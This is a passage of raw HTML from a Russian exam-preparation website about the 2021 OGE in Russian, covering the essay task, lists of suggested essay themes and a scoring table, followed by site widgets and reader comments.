style="width: 269.3pt; text-align: center;" valign=top>лексический</td></tr></tbody></table><p>Ответы на вопросы 2-й части необходимо занести в бланк №1.</p><p>Подробный разбор тестового блока ОГЭ по русскому языку смотрите на видео:</p><p><iframe
loading=lazy title="ОГЭ по Русскому языку 2020. Обзор ОГЭ по русскому языку 2020" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/spizYkW35a8?feature=oembed" class=lazyload></iframe></p><h3><span
id=i-8>Часть ІІІ – сочинение</span></h3><p>Как правило, выпускники, заканчивающие 9 класс, больше всего боятся сдавать русский язык на ОГЭ 2021 года именно из-за сочинения. В целях облегчения задачи, ФИПИ планирует сохранить вариативность задания №9 – экзаменуемые смогут выбрать одну из 3 предложенных тем для рассуждения.</p><p>Какие именно темы окажутся в КИМе 2021 года, никто не знает, но существует приблизительный перечень, на который можно ориентироваться в процессе подготовки.</p><p>Так, портал РУСТЬЮТОРС выделяет такие актуальные направления:</p><ol>
<li>Верность</li>
<li>Вечные ценности</li>
<li>Взаимовыручка</li>
<li>Взросление (взрослый человек – это&#8230;)</li>
<li>Вина</li>
<li>Власть</li>
<li>Внутренний мир</li>
<li>Война</li>
<li>Воспитание</li>
<li>Выбор, нравственный выбор</li>
<li>Гордость/гордыня</li>
<li>Детство</li>
<li>Добро</li>
<li>Доброта</li>
<li>Дружба</li>
<li>Жадность/скупость</li>
<li>Жестокость</li>
<li>Индивидуализм, личность</li>
<li>Искусство</li>
<li>Книга (драгоценная, хорошая)</li>
<li>Красота</li>
<li>Культура</li>
<li>Любовь</li>
<li>Мама</li>
<li>Манипуляция</li>
<li>Мечта</li>
<li>Милосердие</li>
<li>Надежда</li>
<li>Нравственность</li>
<li>Образованность, интеллигентность</li>
<li>Отзывчивость</li>
<li>Память</li>
<li>Патриотизм</li>
<li>Правда</li>
<li>Предательство</li>
<li>Природа (любовь к природе)</li>
<li>Прощение</li>
<li>Путь жизни</li>
<li>Равнодушие</li>
<li>Самовоспитание</li>
<li>Самооценка</li>
<li>Семья</li>
<li>Сила (сила воли, духа, характера и т.д.)</li>
<li>Совесть</li>
<li>Счастье</li>
<li>Талант</li>
<li>Традиция</li>
<li>Уверенность/неуверенность в себе</li>
<li>Цель, целеустремленность</li>
<li>Чтение</li>
<li>Чудо</li></ol><p><img
decoding=async class="aligncenter size-full wp-image-97847 lazyload" src=[data-uri] alt="Сочинение, изложение и другие задания ОГЭ 2021 по русскому языку" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-97847" src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17.jpg alt="Сочинение, изложение и другие задания ОГЭ 2021 по русскому языку" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-17-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В сборнике И.П. Цыбулько выделены такие ключевые темы для подготовки:</p><ol>
<li>Великодушие</li>
<li>Взаимовыручка</li>
<li>Взросление</li>
<li>Воображение</li>
<li>Доброта</li>
<li>Драгоценные книги</li>
<li>Дружба</li>
<li>Душевность</li>
<li>Жестокость</li>
<li>Жизненный опыт</li>
<li>Любовь</li>
<li>Любознательность</li>
<li>Мечта</li>
<li>Нравственный выбор</li>
<li>Преданность</li>
<li>Раскаяние</li>
<li>Решительность</li>
<li>Сила</li>
<li>Сила характера</li>
<li>Смелость</li>
<li>Совесть</li>
<li>Сознательность</li>
<li>Тщеславие</li>
<li>Целеустремленность</li>
<li>Человечность</li></ol><p>Подробнее о том, как правильно писать сочинение-рассуждение на ОГЭ-2021 по русскому языку, смотрите в обучающем видео:</p><p><iframe
loading=lazy title="РУССКИЙ ЯЗЫК ОГЭ 2020 | ЗАДАНИЕ 9.2 - Как писать сочинение | Часть 2" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/sVSxNuBLKMU?feature=oembed" class=lazyload></iframe></p><h2><span
id=i-9>Оценивание</span></h2><p>Если устная часть (собеседование) для заканчивающих в 2021 году 9 класс будет лишь допуском к экзаменам, то письменный ОГЭ по русскому языку будет оцениваться согласно критериям, разработанным ФИПИ, с дальнейшим переводом результата в школьную 5-бальную систему.</p><p><span
class=attent>Важно! Результат Обязательного Государственного Экзамена непосредственно влияет на итоговый балл аттестата и может повысить его либо понизить.</span></p><p>Таблица максимально возможных баллов за отдельные задания в 2021 году будет следующей:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 159.5pt; text-align: center;" valign=top>Часть</td><td
style="width: 159.5pt; text-align: center;" valign=top>Вопросы</td><td
style="width: 159.55pt; text-align: center;" valign=top>Максимальный балл</td></tr><tr
style="text-align: center;"><td
style="width: 159.5pt;" valign=top>1 ч</td><td
style="width: 159.5pt;" valign=top>№1</p><p>сжатое изложение</td><td
style="width: 159.55pt;" valign=top>7 б.</td></tr><tr
style="text-align: center;"><td
style="width: 159.5pt;" valign=top>2 ч</td><td
style="width: 159.5pt;" valign=top>№2-8</p><p>тестовая часть</td><td
style="width: 159.55pt;" valign=top>по 1 б. за каждое</td></tr><tr
style="text-align: center;"><td
style="width: 159.5pt;" valign=top>3 ч</td><td
style="width: 159.5pt;" valign=top>№9</p><p>сочинение-рассуждение</td><td
style="width: 159.55pt;" valign=top>9 б.</td></tr><tr><td
style="width: 159.5pt; text-align: center;" valign=top>Критерий «грамотность»</td><td
style="width: 159.5pt; text-align: center;" valign=top>вся работа</td><td
style="width: 159.55pt; text-align: center;" valign=top>10 б.</td></tr></tbody></table><p>Более подробно о том, согласно каким критериям оценивают каждое из заданий КИМа ОГЭ 2021 года по предмету «русский язык», смотрите в кодификаторе и спецификациях, размещенных на сайте ФИПИ. Там же выпускники, заканчивающие 9 класс, смогут найти открытый банк заданий для эффективной подготовки к предстоящим экзаменам.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/oge-po-geografii-v-2021-godu/ >ОГЭ по географии в 2021 году</a></li>
<li><a
href=https://2021god.com/olimpiady-dlya-shkolnikov-v-2021-godu/ >Олимпиады для школьников в 2021 году</a></li>
<li><a
href=https://2021god.com/oge-po-obshhestvoznaniyu-v-2021-godu/ >ОГЭ по обществознанию в 2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-97841 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=581cb595c8><img
id=rating_97841_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(97841, 1, 'Звёзд: 1');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_97841_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(97841, 1, 'Звёзд: 1');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_97841_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(97841, 2, 'Звёзд: 2');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_97841_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(97841, 2, 'Звёзд: 2');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_97841_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(97841, 3, 'Звёзд: 3');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_97841_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(97841, 3, 'Звёзд: 3');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_97841_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(97841, 4, 'Звёзд: 4');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_97841_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(97841, 4, 'Звёзд: 4');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_97841_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(97841, 5, 'Звёзд: 5');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_97841_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(97841, 5, 'Звёзд: 5');" onmouseout="ratings_off(3.6, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>14</strong> оценок, среднее: <strong>3,57</strong> из 5)<br><span
class=post-ratings-text id=ratings_97841_text></span><meta
itemprop="name" content="ФИПИ ОГЭ 2021 года по русскому языку"><meta
itemprop="headline" content="ФИПИ ОГЭ 2021 года по русскому языку"><meta
itemprop="description" content="Заканчивая 9 класс, в 2021 году все выпускники будут сдавать ОГЭ по русскому языку, а значит, самое время узнать, каким будет формат экзамена, а также &nbsp;планирует ли ФИПИ очередные изменения в структур..."><meta
itemprop="datePublished" content="2020-06-12T13:46:48+03:00"><meta
itemprop="dateModified" content="2021-01-11T21:51:06+03:00"><meta
itemprop="url" content="https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="3.57"><meta
itemprop="ratingCount" content="14"></div></div><div
id=post-ratings-97841-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/oge-po-istorii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ОГЭ по истории в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/ogeh-po-istorii-v-2021-godu-top1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/ogeh-po-istorii-v-2021-godu-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/ogeh-po-istorii-v-2021-godu-top1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/ogeh-po-istorii-v-2021-godu-top1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ОГЭ по истории в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/ogeh-po-istorii-v-2021-godu-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/ogeh-po-istorii-v-2021-godu-top1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ОГЭ по истории в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/oge-v-2021-godu-obyazatelnye-predmety-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ОГЭ в 2021 году: обязательные предметы, изменения" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/ogeh-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/ogeh-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/ogeh-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/ogeh-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ОГЭ в 2021 году: обязательные предметы, изменения" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/ogeh-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/ogeh-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ОГЭ в 2021 году: обязательные предметы, изменения</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/ege-po-fizike-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ЕГЭ по физике в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/egeh-po-fizike-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/egeh-po-fizike-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/egeh-po-fizike-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/egeh-po-fizike-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ЕГЭ по физике в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/egeh-po-fizike-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/egeh-po-fizike-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ЕГЭ по физике в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/skolko-nedel-v-uchebnom-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Сколько недель в учебном 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/skolko-nedel-v-uchebnom-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-nedel-v-uchebnom-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-nedel-v-uchebnom-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/skolko-nedel-v-uchebnom-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Сколько недель в учебном 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-nedel-v-uchebnom-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-nedel-v-uchebnom-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Сколько недель в учебном 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/vesennie-kanikuly-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Весенние каникулы в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Весенние каникулы в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Весенние каникулы в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/spbgu-stoimost-obucheniya-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="СпбГУ: стоимость обучения в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="СпбГУ: стоимость обучения в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>СпбГУ: стоимость обучения в 2020-2021 году</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/rudn-stoimost-obucheniya-v-2020-2021-godu/ rel=prev>РУДН: стоимость обучения в 2020-2021 году</a></div><div
class=next-post><a
href=https://2021god.com/stipendiya-dlya-studentov-v-2020-2021-godu/ rel=next>Стипендия для студентов в 2020-2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/lgoty-pensioneram-v-2021-godu/ rel=bookmark>Льготы пенсионерам в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/ rel=bookmark>Льготы ветеранам труда в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ rel=bookmark>Материнский капитал в 2021 году: размер и изменения</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novinki-iphone-2020-2021-goda/ rel=bookmark>Новинки iPhone 2020-2021 года</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
class=comments-title><div
class=title-wrap>
<i
class="fa fa-comments"></i><h3>Комментарии (6)</h3></div><div
class=add-comment><h6><a
href=#respond>Оставить комментарий</a></h6></div></div><ol
class=commentlist>
<li
class="comment even thread-even depth-1" id=comment-3229 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Марина</span></span></i></b></span>
<span
class=comment-date><i>24 сентября 2020 в 01:03</i></span><meta
itemprop="dateCreated" content="2020-09-24"><meta
itemprop="text"  content="Что-то со списком тем у Цыбулько не в порядке... 4 темы повторяются по два раза, и всего их 26 получается."><p>Что-то со списком тем у Цыбулько не в порядке&#8230; 4 темы повторяются по два раза, и всего их 26 получается.</p></div></div></li><li
class="comment odd alt thread-odd thread-alt depth-1" id=comment-3577 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Татьяна</span></span></i></b></span>
<span
class=comment-date><i>1 октября 2020 в 09:17</i></span><meta
itemprop="dateCreated" content="2020-10-01"><meta
itemprop="text"  content="Добрый день! Подскажите, пожалуйста, когда планируется поступление в продажу сборники по русскому языку 2021 под ред. Цыбулько? Спасибо."><p>Добрый день! Подскажите, пожалуйста, когда планируется поступление в продажу сборники по русскому языку 2021 под ред. Цыбулько? Спасибо.</p></div></div></li><li
class="comment even thread-even depth-1" id=comment-6804 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Аноним</span></span></i></b></span>
<span
class=comment-date><i>9 января 2021 в 15:58</i></span><meta
itemprop="dateCreated" content="2021-01-09"><meta
itemprop="text"  content="В сборнике Цыбулько есть ошибки в ответах!"><p>В сборнике Цыбулько есть ошибки в ответах!</p></div></div></li><li
class="comment odd alt thread-odd thread-alt depth-1" id=comment-8287 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Надежда</span></span></i></b></span>
<span
class=comment-date><i>5 марта 2021 в 06:37</i></span><meta
itemprop="dateCreated" content="2021-03-05"><meta
itemprop="text"  content="Писать цифры в сочинении, как прежде или нет"><p>Писать цифры в сочинении, как прежде или нет</p></div></div></li><li
class="comment even thread-even depth-1" id=comment-9282 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Аноним</span></span></i></b></span>
<span
class=comment-date><i>9 апреля 2021 в 04:33</i></span><meta
itemprop="dateCreated" content="2021-04-09"><meta
itemprop="text"  content="Добрый вечер"><p>Добрый вечер</p></div></div></li><li
class="comment odd alt thread-odd thread-alt depth-1" id=comment-10246 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Светлана</span></span></i></b></span>
<span
class=comment-date><i>14 мая 2021 в 15:26</i></span><meta
itemprop="dateCreated" content="2021-05-14"><meta
itemprop="text"  content="В задании 8 ответ нужно записывать именно так, как он выглядит в тексте? Или можно в начальной форме?"><p>В задании 8 ответ нужно записывать именно так, как он выглядит в тексте? Или можно в начальной форме?</p></div></div></li></ol><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/fipi-oge-2021-goda-po-russkomu-yazyku/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=97841 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=c73f18b229></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=34><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/plan-sochineniya-po-russkomu-yazyku-ege-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="План сочинения по русскому языку ЕГЭ в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
